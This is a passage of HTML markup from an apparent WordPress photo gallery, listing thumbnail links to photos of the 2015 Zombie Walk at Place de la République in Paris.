						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_113.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_113-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_114.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_114-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_115.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_115-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_116.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_116-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_117.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_117-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_118.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_118-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_119.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_119-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_120.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_120-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_121.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_121-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_122.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_122-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_123.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_123-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_124.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_124-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_125.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_125-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_126.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_126-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_127.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_127-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_128.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_128-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_129.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_129-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_130.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_130-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_131.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_131-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_132.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_132-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_133.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_133-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_134.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_134-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_135.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_135-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_136.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_136-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_137.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_137-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_138.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_138-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_139.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_139-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_140.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_140-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_141.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_141-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_142.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_142-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_143.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_143-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_144.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_144-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_145.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_145-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_146.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_146-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_147-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_147-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_148.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_148-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_149.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_149-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_150.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_150-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_151.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_151-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_152.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_152-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_153.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_153-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_154.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_154-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_155.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_155-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_156.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_156-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_157.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_157-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_158.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_158-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_159.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_159-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_160.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_160-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_161.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_161-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_162.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_162-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_163.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_163-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_164.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_164-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_165.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_165-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_166.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_166-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_167.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_167-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_168.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_168-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_169.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_169-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_170.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_170-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_171.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_171-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
